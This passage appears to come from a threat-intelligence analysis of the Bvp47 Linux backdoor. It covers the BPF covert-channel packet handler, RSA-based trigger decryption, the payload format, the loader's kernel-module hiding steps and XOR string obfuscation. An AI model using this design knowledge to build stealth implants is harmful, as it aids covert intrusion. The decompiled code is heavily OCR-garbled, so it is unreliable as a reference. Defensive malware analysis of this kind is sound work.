

### **Data Processing of BPF Covert Communication**

After matching the capture rules of BPF, the packet will be sent to next process.

1. In the function sec f 9b510b03, dewdrop uses the select model to process the corresponding data packets;



#### 2. sec\_f\_6a42f4c9\_allinone executes the pseudo code as follows

```
1int _cdecl sec_f_6a42f4c9_allinone(char **pkt_data, pcap_pkthdr **pkt_header, _int16 type)
    2\sqrt{ }\begin{array}{c} 3 \\ 4 \end{array}char v4; // al
         char v5; // al<br>int v6; // [esp+1Ch] [ebp-2Ch]<br>pkt_info s[2]; // [esp+20h] [ebp-28h] BYREF
    569 \text{ if } ( \text{ plt} \setminus \text{ {} \setminus \text{ } \setminus \text{ } } \text{ } \setminus \text{ } \setminus \text{\begin{array}{c|c}\n10 & \overline{6}\n\end{array}sys_memset(s, 0, 0xCu);<br>v4 = *((_B YTE * )pkt_data + (unsigned __int16)type);<br>if ( v4 == 0x45 )
|11|12|1314
             \left\{ \right.v5 = f_038680f0_another_filter('\x02', (unsigned int *)((char *)pkt_data + (unsigned _int16)type + 16));
1516
             \rightarrow17else
  18\left\{ \right.v6 = -1;<br>if ( (v4 & 0 \times F0) == 0 \times 60 )<br>goto LABEL 2;
19
20// 如果为ipv6暂时不处理。
                    goto LABEL_2;
2122v5 = f_033680f0_ another_filter(0xA, (unsigned int *)((char *)pkt_data + (unsigned _int16)type + 24));
  23\mathcal{F}|24|v6 = -1;
|25|if (v5)26
             \mathbf{f}if ( sec_decode_packet((char *)pkt_data, (int)pkt_header[2], (unsigned _int16)type, s) )// 处理抽离出来的0x80数据包
2728
  29 LABEL_12:
                    v6 = -1;<br>goto LABEL_2;
38
|31|32\overline{\phantom{a}}if (s[0].cmd_type == 1)13334
                \mathcal{A}35
                    v6 = aeba335b_send_email((char * )s);36
                \mathbf{B}37
                 else
  38
                 \mathbf{f}if (s[0].cmd_type != 4)139goto LABEL_12;<br>v6 = 72cf5a31_connect_remote(s);
 14014142\mathcal{F}43
             \rightarrow44\overline{\mathbf{r}}45 LABEL 2:
|46 \text{ if } (s[0].buffer)
  47 {
₩48
             sub_8004D30(s[0].buffer);
● 49
            s[0].buffer = 0;
  50 \}51 return v6;
52}
```
3. The decryption of the payload packet starts in sec\_decode\_packet, which involves a deformed RSA decryption algorithm.

```
33 1 t ( type + 26 > (unsigned unt) pkt len )
       goto error;
3435v4 = 2;v5 = \frac{pt - data[type]}{s}36
37if (v5 := 0x45)
38
    \{39
       v4 = 10;
       if ( (v5 & 0xF0) == 96 )
40
                                                            // 再次校验了IPV6
41goto error;
42\overline{1}43sys_memmove();
44 v6 = _byteswap_ushort(last_six_bytes_0) ^ 0xE6CF;
45 LOWORD(last_six_bytes_0) = v6;
     last six bytes 2 = byteswap ushort(last six bytes 2) \land 0x9D6A;
46
    v7 = type + v6;4748 v8 = v7;
49
    if (v4 == 2 && pkt_data[type + 9] == 6)
50
    \mathbf{f}51
       v20 = pkt_data[type + 32];52\overline{\mathbf{r}}53else
54
     \left\{ \right.55
       if (\sqrt{4} != 10 || pkt_data[type + 6] != 6 )
56
          goto LABEL_6;
57
       v20 = pkt_data[type + 0x34];58
    \mathcal{F}v8 = (unsigned _int16)(v7 + (v20 \gg 2) - 20);
59
60 LABEL_6:
    if \overline{()} v8 \overline{()} pkt_len - 6 && (sys_memmove(), v11 = _byteswap_ushort(v31), v31 = v11, last_six_bytes_2 == v11)<br>|| \overline{()} (v8 = (unsigned _int16)(pkt_len - last_six_bytes_0), v8 \overline{()}, v8 \overline{()} = pkt_len -
61
62
       && (sys memmove(), v9 = byteswap ushort(v31), v31 = v9, last six bytes 2 == v9))
63
64
    \mathcal{L}HIWORD(last_isix_bytes_0) = v31 ^ 'byteswap_ushort(HIWORD(last_isix_bytes_0));<br>if ( v8 + HIWORD(last_isix_bytes_0) + 6 <= pkt_len )
65
66
67
       \mathcal{L}_{\mathcal{L}}68
          sys_memmove();
          packet_process_decode(key, (BYTE *)ret, g_ebx_0x0000);
69
70
          if ( lret[0] && ret[1] == 2 )
71\mathcal{L}72v12 = 2;73
            while (\text{ret}[v12])74\mathcal{L}_{\mathcal{L}}75
               if ( (unsigned int) ++v12 > 0x7F )
76
                  goto error;
77
            \rightarrow78
            v13 = 128 - (v12 + 1);79
            sys_memmove();
80
            if (v13 > 7)
81
            \left\{ \right.82
               sys_memmove();
83
               v14 = HIWORD(xx);84
               HIWORD(xx) = 0;LODWORD(v15) = (unsigned __int8)v14;85
               HIDWORD(v15) = HIBYTE(v14);86
87
               IOMORD(v15) = (DWORD)v15 < c R:
```
## **Data Format and Encryption Algorithm of BPF Covert Communication**

1. The payload packet format of the dewrops v3 is as follow:



2. The payload packet process for dewdrop in tipoff is as follow



3. RSA data encryption in the payload packet

```
1|int _cdecl tipoff_trigger(BYTE *srcBin, BYTE *dstBin, BYTE *privateKey)
 2<sub>1</sub>unsigned int v3; // eax
 \overline{3}\overline{4}unsigned int v4; // edx
 \overline{5}6 sub_804D480((int)srcBin, 0x80);
    v3 = *((\text{LWWORD} * )\text{srcBin} + \text{Ox1F});<br>v4 = *((\text{LWWORD} * )\text{privateKey} + \text{Ox1F});\overline{7}\lvert 8 \rvert\vertif (v3 \ge v4)
       *((_DWORD *)srcBin + 31) = v3 - v4;
10
11 tipoff_rsa_core(
                                                                // RSA encryption
12(int)srcBin,
130x20,
       (int)(privateKey + 0x80),14150x20,
       (int)privateKey,
16
170x20,
        (int)(privateKey + 0x100),18
190x21,(int)dstBin,
20byte_8058660);
2122 return sub_804D480((int)dstBin, 0x80);
23}
```
## **5. Technical Details of Bvp47\_loader**

The entry function diagram of the loader module is as follows, which involves following operations:

- 1. Check if the runtime environment is normal;
- 2. Read the payload at the end of the file;
- 3. Map and verify the payload;
- 4. Decrypt the payload, if necessary;
- 5. Decompress the payload, if necessary;
- 6. Load the kernel module;
- 7. Call notification to hide the ELF file header of the kernel module;
- 8. Fork executes the dewrops module backdoor;
- 9. Fork executes the backdoor of the suctionschar\_agent module;



## **Character Encryption Function**

In the sample analysis, the first thing need to deal with is a series of string encryption functions, a total of 8.

1. XOR 0x47 function type 1:



#### 2. XOR 0x47 function type 2:



#### 3. Variable order encryption function:



#### 4. XOR 0x47 function type 3:



#### 5. XOR 0x47 type 4:



#### 6. XOR 0x47

